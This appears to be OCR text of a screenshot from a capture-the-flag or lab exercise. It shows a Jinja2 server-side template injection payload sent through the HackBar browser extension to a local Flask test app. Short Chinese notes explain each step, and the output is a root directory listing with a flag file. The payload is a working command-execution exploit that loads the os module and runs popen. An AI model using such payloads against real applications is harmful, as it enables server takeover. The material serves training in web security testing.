 Submit
Hello total 1952 drwxr-xr-x 1 root root 4096 Feb 20 2023 bin drwxr-xr-x 2 root root 4096 Apr 24 2018
5 root root 360 Sep 20 01:48 dev drwxr-xr-x 1 root root 4096 Sep 20 01:48 etc -rw-r--r-- 1 root root 25
flag -rw-r--r-- 1 root root 1908226 Feb 2 2023 get-pip.py drwxr-xr-x 2 root root 4096 Apr 24 2018 home
root root 4096 Jan 9 2023 lib drwxr-xr-x 2 root root 4096 Oct 19 2022 lib64 drwxr-xr-x 2 root root 4096
media drwxr-xr-x 2 root root 4096 Oct 19 2022 mnt drwxr-xr-x 1 root root 4096 Jan 16 2023 opt
root 0 Sep 20 01:48 proc drwx------ 1 root root 4096 Feb 26 2023 root drwxr-xr-x 1 root root 4096 Mar 8
drwxr-xr-x 1 root root 4096 Feb 20 2023 sbin drwxr-xr-x 2 root root 4096 Oct 19 2022 srv -rw-r--r-- 1
19 2023 storage.txt dr-xr-xr-x 13 root root 0 Sep 20 01:48 sys drwxrwxrwt 1 root root 4096 Sep 20
xr-x 1 root root 4096 Oct 19 2022 usr drwxr-xr-x 1 root root 4096 Jan 9 2023 var !
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.40.99:18080/flaskBasedTests/jinja2/
enctype
跑脚本得到的数字
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
name={{().__class__.__base__.__subclasses__()[69]["load_module"]("os") Value
["popen"]("ls -l").read()}}
Action: Remove header
第三方下载一个os模块
执行一个命令 可读
Name
Value
Action: Remove header